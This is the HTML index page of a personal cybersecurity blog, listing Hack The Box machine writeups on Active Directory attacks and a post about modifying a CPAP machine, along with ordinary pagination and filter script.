

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>0xma1ware — Cybersecurity Blog</title>
  <meta name="description" content="HTB writeups, CTF challenges, hardware hacking, and red teaming — by 0xma1ware.">
  <meta name="author" content="0xma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/">
  <meta property="og:title" content="0xma1ware — Cybersecurity Blog">
  <meta property="og:description" content="HTB writeups, CTF challenges, hardware hacking, and red teaming — by 0xma1ware.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://0xma1ware.github.io/">
  <meta property="og:image" content="https://0xma1ware.github.io/favicon.ico">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="0xma1ware — Cybersecurity Blog">
  <meta name="twitter:description" content="HTB writeups, CTF challenges, hardware hacking, and red teaming — by 0xma1ware.">
  <meta name="twitter:image" content="https://0xma1ware.github.io/favicon.ico">
  <link rel="icon" href="favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "Blog",
    "name": "0xma1ware — Cybersecurity Blog", "description": "HTB writeups, CTF challenges, hardware hacking, and red teaming — by 0xma1ware.",
    "url": "https://0xma1ware.github.io/",
    "author": { "@type": "Person", "name": "0xma1ware", "url": "https://github.com/0xma1ware" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="/" class="site-logo"><img src="favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="/">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <section class="hero animate-in">
    <h1>Cyber<span class="accent">Security</span> Blog</h1>
    <p class="tagline">My descent into cybersecurity madness — HTB writeups, hardware hacking, red teaming &amp; more.</p>
  </section>

  <main class="posts-section">
    <div class="section-label">writeups &amp; posts</div>

    <div class="category-filter">
      <button class="filter-btn active" data-cat="all">All</button>
      <button class="filter-btn" data-cat="hardware">hardware</button>
      <button class="filter-btn" data-cat="htb">htb</button>
    </div>

    <a href="posts/monteverde.html" class="post-card animate-in" data-category="htb">
      <div class="meta">
        <span class="date">2025-03-22</span>
        <span class="category ">htb</span>
        <span class="diff medium">medium</span>
      </div>
      <h2>HTB - Monteverde</h2>
      <p class="excerpt">Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part...</p>
      <div class="tags">
        <span class="tag">AD</span>
        <span class="tag">password spraying</span>
        <span class="tag">Azure</span>
        <span class="tag">bloodhound</span>
        <span class="tag">winrm</span>
        <span class="tag">medium</span>
        <span class="tag">powershell</span>
      </div>
    </a>
    <a href="posts/forest.html" class="post-card animate-in" data-category="htb">
      <div class="meta">
        <span class="date">2025-03-01</span>
        <span class="category ">htb</span>
        <span class="diff easy">easy</span>
      </div>
      <h2>HTB - Forest</h2>
      <p class="excerpt">Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After...</p>
      <div class="tags">
        <span class="tag">AD</span>
        <span class="tag">ASREPRoasting</span>
        <span class="tag">DCSync</span>
        <span class="tag">bloodhound</span>
        <span class="tag">winrm</span>
      </div>
    </a>
    <a href="posts/cpap-jailbreak.html" class="post-card animate-in" data-category="hardware">
      <div class="meta">
        <span class="date">2025-02-24</span>
        <span class="category hardware">hardware</span>
      </div>
      <h2>Jailbreaking ResMed Airsense 10 Autoste CPAP machine to a BiPAP machine</h2>
      <p class="excerpt">So around 4 years ago, I stumbled across a video from Hak5 that mentioned that someone had jailbroken a cpap machine in order to turn it into a ventilator...</p>
      <div class="tags">
        <span class="tag">hardware hacking</span>
      </div>
    </a>
    <a href="posts/escape.html" class="post-card animate-in" data-category="htb">
      <div class="meta">
        <span class="date">2023-07-31</span>
        <span class="category ">htb</span>
        <span class="diff medium">medium</span>
      </div>
      <h2>HTB - Escape</h2>
      <p class="excerpt">This was a very fun box that showcased some realistic Active Directory attacks. The box starts off with me finding a public share in which I find a set of...</p>
      <div class="tags">
        <span class="tag">windows</span>
        <span class="tag">medium</span>
        <span class="tag">adcs</span>
        <span class="tag">winrm</span>
        <span class="tag">mssql</span>
        <span class="tag">bloodhound</span>
      </div>
    </a>
    <a href="posts/mantis.html" class="post-card animate-in" data-category="htb">
      <div class="meta">
        <span class="date">2023-07-29</span>
        <span class="category ">htb</span>
        <span class="diff hard">hard</span>
      </div>
      <h2>HTB - Mantis</h2>
      <p class="excerpt">Mantis was an interesting box with a somewhat realistic chain of attack, it started off with two webservers both IIS one had Orchard CMS the other had a...</p>
      <div class="tags">
        <span class="tag">windows</span>
        <span class="tag">webserver</span>
        <span class="tag">orchard cms</span>
        <span class="tag">mssql</span>
        <span class="tag">hard</span>
      </div>
    </a>
    <a href="posts/intelligence.html" class="post-card animate-in" data-category="htb">
      <div class="meta">
        <span class="date">2023-07-26</span>
        <span class="category ">htb</span>
        <span class="diff medium">medium</span>
      </div>
      <h2>HTB - Intelligence</h2>
      <p class="excerpt">Intelligence was an medium-level box that showcased realistic AD-attacks.</p>
      <div class="tags">
        <span class="tag">web server</span>
        <span class="tag">pdf</span>
        <span class="tag">bruteforce</span>
        <span class="tag">password spray</span>
        <span class="tag">share</span>
        <span class="tag">silver ticket</span>
        <span class="tag">medium</span>
      </div>
    </a>

    <div class="pagination">
      <button id="prev-page">&larr; prev</button>
      <span class="page-info" id="page-info"></span>
      <button id="next-page">next &rarr;</button>
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>


<script>
(function() {
  const PER_PAGE = 6;
  const cards = Array.from(document.querySelectorAll('.post-card'));
  const filterBtns = document.querySelectorAll('.filter-btn');
  const prevBtn = document.getElementById('prev-page');
  const nextBtn = document.getElementById('next-page');
  const pageInfo = document.getElementById('page-info');
  let currentFilter = 'all';
  let currentPage = 1;

  function getFiltered() {
    return cards.filter(c =>
      currentFilter === 'all' || c.dataset.category === currentFilter
    );
  }

  function render() {
    const filtered = getFiltered();
    const totalPages = Math.max(1, Math.ceil(filtered.length / PER_PAGE));
    if (currentPage > totalPages) currentPage = totalPages;
    const start = (currentPage - 1) * PER_PAGE;
    const end = start + PER_PAGE;

    cards.forEach(c => c.classList.add('hidden'));
    filtered.forEach((c, i) => {
      if (i >= start && i < end) {
        c.classList.remove('hidden');
        c.style.animation = 'none';
        c.offsetHeight; // reflow
        c.style.animation = '';
        c.style.animationDelay = ((i - start) * 0.05) + 's';
      }
    });

    prevBtn.disabled = currentPage <= 1;
    nextBtn.disabled = currentPage >= totalPages;
    pageInfo.textContent = filtered.length > 0
      ? 'page ' + currentPage + ' / ' + totalPages
      : 'no posts found';

    // Show/hide pagination if only 1 page
    document.querySelector('.pagination').style.display =
      totalPages <= 1 ? 'none' : 'flex';
  }

  filterBtns.forEach(btn => {
    btn.addEventListener('click', () => {
      filterBtns.forEach(b => b.classList.remove('active'));
      btn.classList.add('active');
      currentFilter = btn.dataset.cat;
      currentPage = 1;
      render();
    });
  });

  prevBtn.addEventListener('click', () => { if (currentPage > 1) { currentPage--; render(); } });
  nextBtn.addEventListener('click', () => { currentPage++; render(); });

  render();
})();
</script>
</body>
</html>
</file>


